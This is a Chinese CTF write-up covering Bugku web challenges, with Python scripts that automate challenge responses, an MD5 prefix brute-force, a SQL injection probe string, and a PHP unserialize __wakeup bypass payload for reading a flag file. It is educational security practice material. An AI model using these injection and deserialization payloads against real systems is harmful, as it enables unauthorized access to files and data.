bugku论剑场web解题记录

前言

国庆这几天感觉没什么好玩的地方,家又离的太远,弱鸡的我便决定刷刷题涨涨知识,于是就有了这篇文章。。

正文

写的不对的地方欢迎指正



web26

打开直接就是代码,这应该就是一道代码审计的题了

这里主要需要绕过第一个正则匹配,同时要令$result为真就能得到flag了





is_numeric() 函数用于检测变量是否为数字或数字字符串。

只需第一个两个if都为true即可得flag

RESTful API简单介绍

- GET(SELECT):从服务器取出资源(一项或多项)。

- POST(CREATE):在服务器新建一个资源。

- PUT(UPDATE):在服务器更新资源(客户端提供改变后的完整资源)。

- PATCH(UPDATE):在服务器更新资源(客户端提供改变的属性)。

- DELETE(DELETE):从服务器删除资源。

3. 对资源的增删改查对应URL的操作(POST,DELETE,PUT,GET)

- URL: http://localhost/student

- GET /student 获取学生列表

- POST /student 新学员报到

- GET /student/110 获取ID为110的学生信息

- PUT /student/110 修改ID为110的学生信息

- DELETE /student/110 删除ID为110的学生信息

- GET /student/110/home 获取ID为110的学生的家庭信息



import re

import requests

url = 'http://123.206.31.85:10002/'

r = requests.session()

text = r.get(url).text

calc = str(re.findall("(.*?)</p>", text))[2:-2]

ans = eval(calc)

data = {'result':ans}

res = r.post(url, data)

print(res.text)







以为是文件上传之类的



import hashlib def md5(key):

m = hashlib.md5()

m.update(key.encode('utf-8'))

return m.hexdigest() for i in range(1000000000):#i等于从零开始

if md5(str(i))[0:6] == '66f021':#把i转化为字符串,对字符串里面的内容加密在截取0到6位比较

print(i)

break



?id=1' and 1=1--+ 空白

然后就正常注入找表找列找字段

打开是个商城无论点哪里都没用

所以只需要改变对象属性个数就可以绕过__wakeup()函数,即把对象属性个数”:1:”改成”:2:”

<?php

class Small_white_rabbit{

private $file = 'index.php'; public function __construct($file) {

$this->file = $file;

} function __destruct() {

echo @highlight_file($this->file, true);

} function __wakeup() {

if ($this->file != 'index.php') {

//the secret is in the_f1ag.php

$this->file = 'index.php';

}

}

} $a=new Small_white_rabbit('the_f1ag.php');

$b = serialize($a);

$s = preg_replace('/:1:/', ':2:', $b);

echo base64_encode($s);

?>



import requests

import base64

url = 'http://123.206.31.85:10013/index.php'

r = requests.session()#建立会话,r相当于请求包

r1 = r.post(url, data = {'password':'flag'})#rpost发送password,r1相当于它的响应包

Password = r1.headers['Password']#获取r1的Password对应的值

password = str(base64.b64decode(Password), 'utf-8')[5:-1]#对它解码,后面是把Password转化为二进制格式在解码,因为加解密都不能直接对字符串解码

r2 = r.post(url, data = {'password':password})

print(r2.text)



import re

import requests

url = 'http://123.206.31.85:10020/'

r = requests.session()#建立会话

text = r.get(url).text#获取此页面内容

print("~~~~~~~~~~~~~~~~~~")

print(text)

print("~~~~~~~~~~~~~")

calc = str(re.findall(r'^(.*?)<br/>', text))[-35:-2]#正则匹配我们需要的密文

print("~~~~~~~~~~~~~~")#

print(calc)

print("~~~~~~~~~~~~~``")

#ans = eval(calc)#计算

data = {'key':calc}#把值传给key

res = r.get(url, params=data)#在r这个会话中传入get值,把返回的内容传给res

print(res.text)

print("~~~~~~~~~~")

print(res.url)

这需要多运行几次才能看到flag



base32解码得

bugku论剑场web解题记录的更多相关文章

- 实验吧web解题记录

自以为sql注入掌握的还是比较系统的,然而,做了这些题之后才发现,大千世界无奇不有,真是各种猥琐的思路...还是要多学习学习姿势跟上节奏 登录一下好吗?? http://ctf5.shiyanbar. ...

- ssrf解题记录

ssrf解题记录 最近工作需要做一些Web的代码审计,而我Web方面还比较薄弱,决定通过一些ctf的题目打打审计基础,练练思维,在博客上准备开几个专题专门记录刷题的过程. pwn题最近做的也很少,也要 ...

- pwnable.kr input解题记录

pwnable input解题记录 给了源码如下: #include "stdio.h" #include "unistd.h" #include " ...

- ASP.NET Web API 记录请求响应数据到日志的一个方法

原文:http://blog.bossma.cn/dotnet/asp-net-web-api-log-request-response/ ASP.NET Web API 记录请求响应数据到日志的一个 ...

- angr脚本——以angrctf解题记录为参考

angr脚本--以angrctf解题记录为参考 angr是用于逆向工程中进行二进制分析的一个python框架 符号执行 (Symbolic Execution)是一种程序分析技术.其可以通过分 ...

- LeetCode解题记录(贪心算法)(二)

1. 前言 由于后面还有很多题型要写,贪心算法目前可能就到此为止了,上一篇博客的地址为 LeetCode解题记录(贪心算法)(一) 下面正式开始我们的刷题之旅 2. 贪心 763. 划分字母区间(中等 ...

- 攻防世界——web新手练习区解题记录<1>(1-4题)

web新手练习区一至四题 第一题view_source: 题目说右键不管用了,我们先获取在线场景来看一看,我们看到这样一个网页,并且右键确实点了没什么反应,而用到右键一般就是查看网页源码 用快捷键(F ...

- 解决Apache的错误日志巨大的问题以及关闭Apache web日志记录

调整错误日志的级别 这几天 apache错误日志巨大 莫名其妙的30G 而且 很多都是那种页面不存在的 网站太多了 死链接相应的也很多于是把错误警告调低了 因为写日志会给系统带来很大的损耗.关闭 ...

- AC自动机解题记录

1.HDU 2222 Keywords Search 模板题 #include <bits/stdc++.h> #define fir first #define sec second # ...

随机推荐

- git基本命令(二)

忽略文件 git可以将用户指定的文件或者目录排除在版本之外,它会检查代码仓库目录下是否存在名为.gitignore文件,如果存在就会一行一行读取这个文件的内容,会将每一行指定的文件或目录排除 ...

- 通俗易懂DenseNet

目录 写在前面 Dense Block与Transition Layer DenseNet网络架构与性能 理解DenseNet Plain Net.ResNet与DenseNet 参考 博客:博客园 ...

- 恭喜你,Get到一份 正则表达式 食用指南

先赞后看,养成习惯 前言 正则表达式 正则表达式: 定义一个搜索模式的字符串. 正则表达式可以用于搜索.编辑和操作文本. 正则对文本的分析或修改过程为:首先正则表达式应用的是文本字符串(text/st ...

- On Fixed-Point Implementation of Log-MPA for SCMA Signals

目录 论文来源 摘要 基本概念 1.SCMA 2.SCMA编码器 研究内容 1.基于Log-MPA的SCMA解码器实现过程 论文创新点 借鉴之处 论文来源 本论文来自于IEEE WIRELESS CO ...

- 达拉草201771010105《面向对象程序设计(java)》第七周学习总结

达拉草201771010105<面向对象程序设计(java)>第七周学习总结 实验七继承附加实验 实验时间 2018-10-11 1.实验目的与要求 (1)进一步理解4个成员访问权限修饰符 ...

- sql-- 找到重复数据并删除、有重复数据不插入或更新的处理方法

表结构: 需求:找到相同的内容并删除 方法1: 通过分组找出筛选出count大于1的数据 group by可以利用聚合函数(count. sum. avg)进行分组 having 对分组的数据进行下一 ...

- 从头解决PKIX path building failed

从头解决PKIX path building failed的问题 本篇涉及到PKIX path building failed的原因和解决办法(包括暂时解决和长效解决的方法),也包括HTTP和HTTP ...

- 网页入侵最后一道防线:CSP内容安全策略

首先,什么是最后一道防线?网页入侵都有一个过程,简单来说,就是1.代码注入,2.代码执行. 对于黑客来说,代码注入后并不代表就万事大吉了,因为此时代码只是安静地躺在受害者的服务器里,什么坏事都没干呢! ...

- 【python pip】一招解决pip下载过慢问题

目录 概述 壹:问题描述 贰:解决过程 一.问题分析 二.问题解决 方法一:下载时加入参数-i [镜像源地址] 方法二:设置源 三.国内镜像源地址 叁:作者有话 作者 概述 在我们经常使用pip安装插 ...

- 关于JS的数据类型与转化(自动与强制)

在我们谈到JS的数据类型转化时,一定会知道分为自动转化和强制转化两种方式吧,通俗来讲,自动就是在某种条件下,电脑浏览器自己会把其他类型的数据转化为相应的数据类型,而强制则是咋们程序员应该手动来做的了, ...